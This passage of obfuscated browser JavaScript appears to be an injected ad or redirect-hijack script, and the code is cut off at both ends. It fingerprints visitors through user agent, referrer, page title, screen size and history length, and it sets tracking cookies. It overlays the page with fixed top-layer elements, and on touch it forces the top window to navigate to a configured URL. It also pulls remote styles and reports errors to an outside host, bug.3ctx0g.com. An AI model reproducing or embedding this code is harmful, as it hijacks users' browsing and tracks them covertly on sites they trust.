_0x4f24c4+_0x514017;},'hKDPS':function(_0x5ecd88,_0x5a7641){return _0x5ecd88+_0x5a7641;},'sddRs':function(_0x41d59f,_0x3bf7ab){return _0x41d59f+_0x3bf7ab;},'ACqbg':function(_0x33e19d,_0x1eae76){return _0x33e19d*_0x1eae76;},'XZkIb':'px;\x20background-position:\x20-','ndcbd':function(_0x267f96,_0x1f9caf){return _0x267f96+_0x1f9caf;},'ppQTH':function(_0x2eabe9,_0x468561){return _0x2eabe9==_0x468561;},'DUcId':function(_0x4ea83e,_0x5680ae){return _0x4ea83e>=_0x5680ae;},'vrLlg':'del','GtMAM':function(_0x50ec8c,_0x9626ba){return _0x50ec8c+_0x9626ba;},'mAuyD':function(_0x1fbf4,_0x390479){return _0x1fbf4+_0x390479;},'JZyHx':_0x5a1645(0xce),'vVWoB':function(_0x2f8d0c,_0x455cc0){return _0x2f8d0c+_0x455cc0;},'eFBsv':'display:block;position:fixed;width:10%;left:','UPAoO':'vw;border:none;z-index:2147483646;','rsPcn':function(_0x198854,_0x339384){return _0x198854==_0x339384;},'XhEQn':function(_0x3dfef5,_0x2b7f4f){return _0x3dfef5>=_0x2b7f4f;},'WJHAz':_0x5a1645(0x146),'LhOuf':function(_0x4474f1,_0x3b8ebf){return _0x4474f1+_0x3b8ebf;},'GukzH':function(_0x14effb,_0x1c822b){return _0x14effb+_0x1c822b;},'XZeRI':function(_0x414b4d,_0x5ddbab){return _0x414b4d+_0x5ddbab;},'RRXqq':_0x5a1645(0x202),'SfAJc':function(_0x3147b3,_0x4b86a1){return _0x3147b3>_0x4b86a1;},'ajtWD':_0x5a1645(0x1c8),'XaaMt':function(_0x1ded28,_0x209faf){return _0x1ded28+_0x209faf;},'ZGRTz':function(_0x308850,_0x11af23){return _0x308850+_0x11af23;},'MbMuX':_0x5a1645(0x124),'kHwPM':function(_0x36143b,_0x287709){return _0x36143b+_0x287709;},'LENJB':_0x5a1645(0x1ee),'IprSi':'is_com','EfOui':function(_0x240ef8,_0x55550a){return _0x240ef8==_0x55550a;},'KfmGG':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','keGQz':function(_0x559ba5,_0x149f3c){return _0x559ba5+_0x149f3c;},'hODRT':function(_0x14e398,_0x18a5b){return _0x14e398*_0x18a5b;},'VtfTW':_0x5a1645(0x1f8),'oNxED':_0x5a1645(0x186),'GjlDk':function(_0x32aa22,_0x68a344,_0x4e1dc9){return _0x32aa22(_0x68a344,_0x4e1dc9);},'asGCO':function(_0x1226fb,_0x379f56){return _0x1226fb*_0x379f56;},'TbZhb':function(_0x5848f9,_0xf62c52){return _0x5848f9!=_0xf62c52;},'nUcHO':function(_0x446960,_0x12e0ca){return _0x446960+_0x12e0ca;},'kglZy':_0x5a1645(0x1fa),'amavS':function(_0x16bf66,_0x5db44a){return _0x16bf66==_0x5db44a;},'uZEAl':function(_0x26fd92,_0x10b0af){return _0x26fd92<_0x10b0af;},'RmlGT':function(_0x1e1533,_0x371d8c){return _0x1e1533/_0x371d8c;},'pYAXY':_0x5a1645(0xf3),'CuJCn':function(_0x1493cc,_0x11b1c1){return _0x1493cc+_0x11b1c1;},'AWlyg':function(_0x50c075,_0x5b11df){return _0x50c075+_0x5b11df;},'VDKtg':'https://bug.3ctx0g.com:8004/bug?message=','lrtrr':function(_0x3f4a20,_0x563687){return _0x3f4a20>=_0x563687;},'NgUph':_0x5a1645(0x181),'cnvzV':function(_0x1f608b,_0x25dcef){return _0x1f608b+_0x25dcef;},'bxFYJ':_0x5a1645(0x102),'LRVua':function(_0x3a964b,_0x311f44){return _0x3a964b==_0x311f44;},'nIEsU':function(_0x963297,_0x1571b2){return _0x963297/_0x1571b2;},'yfdqZ':function(_0x3469b5,_0xa06a26){return _0x3469b5*_0xa06a26;},'puwar':function(_0x43191a,_0x4622f5){return _0x43191a(_0x4622f5);},'YjNyN':function(_0x1cfa1f,_0x45be72){return _0x1cfa1f*_0x45be72;},'EuORo':function(_0xd05a09,_0x438116){return _0xd05a09/_0x438116;},'LYxjv':function(_0xaaaa5d,_0x34f87f){return _0xaaaa5d+_0x34f87f;},'rVzTw':function(_0x88a45c,_0xda3e32){return _0x88a45c(_0xda3e32);},'Oeich':function(_0x55b6c1,_0x487858){return _0x55b6c1==_0x487858;},'huDaw':function(_0xc57154,_0x3c4891){return _0xc57154+_0x3c4891;},'OEKms':function(_0x3ff3b2,_0x3dab0a){return _0x3ff3b2+_0x3dab0a;},'kznZY':function(_0x55c39b,_0x421959){return _0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else 